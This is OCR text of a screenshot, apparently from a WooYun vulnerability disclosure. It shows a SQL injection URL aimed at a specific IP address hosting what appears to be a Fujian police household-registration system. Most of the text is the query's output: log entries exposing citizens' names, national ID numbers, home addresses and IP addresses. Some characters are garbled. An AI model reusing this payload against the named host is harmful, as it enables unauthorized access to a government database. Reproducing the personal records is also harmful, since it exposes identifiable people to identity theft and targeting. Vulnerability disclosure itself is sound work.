 218.85.66.69:8080//web/log_bus_list.jsp?userno=-1' OR 3*2*1%3d6 AND 000299%3d000
百度 <Ctrl+K>
访问最多 SEO综合查询 - 站长...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
我的工作记录信息
操作时间: 今天 业务域: 日志内容:
查询说明: 业务域和日志内容条件支持模糊查询，输入时可用*代表多个字符，?代表一个字符 查询
操作人 操作时间 业务域 操作内容 I P
省级系统维护 2015-12-31 09:27:52 户籍管理·出生申报 保存成功：林纲领[350403195206010014],办理申报户口:林家[],落户地址:福建省三明市梅列区江滨新村8幢604室 223.104.6.85
省级系统维护 2015-12-10 09:54:40 民警基本信息管理·民警基本信息管理 登记为福建省公安厅治安管理总队民警 192.168.16.7
省级系统维护 2015-12-08 11:44:07 民警基本信息管理·民警基本信息管理 试叫试登记为福建省公安厅治安管理总队民警 192.168.16.7
省级系统维护 2015-12-08 11:43:21 民警基本信息管理·民警基本信息管理 厕�啊登记为福建省公安厅治安管理总队民警 192.168.16.7
省级系统维护 2015-12-01 00:40:51 户籍管理·出生申报 保存成功：林纲领[350403195206010014],办理申报户口:林俊杰[],落户地址:福建省三明市梅列区江滨新村8幢604室 123.101.175.33
省级系统维护 2015-11-22 16:30:22 户籍管理·出生申报 保存成功：林纲领[350403195206010014],办理申报户口:林德[],落户地址:福建省三明市梅列区江滨新村8幢604室 120.37.155.167
2015-11-17 09:46:52 单位管理·单位管理 大通保安服务公司的单位信息被修改 192.168.16.57
省级系统维护 2015-11-11 14:48:59 户籍管理·市外迁入 保存成功：刘二[352104197907210028],办理迁入户口:何艳丽[350622198202273566],落户地址:鼓楼区福飞路89号2座106室 220.162.192.126
省级系统维护 2015-11-11 10:59:47 户籍管理·市外迁入 保存成功：刘二[352104197907210028],办理迁入户口:何鸿凯[350622198208053513],落户地址:鼓楼区福飞路89号2座106室 220.162.192.126
省级系统维护 2015-11-11 10:25:58 户籍管理·市外迁入 保存成功：刘二[352104197907210028],办理迁入户口:何鸿凯[350622198208053513],落户地址:鼓楼区福飞路89号2座106室 220.162.192.126
打印 第1页 [1..10/10] 下一页 到第 页 下一批 所有数据
www.wooyun.org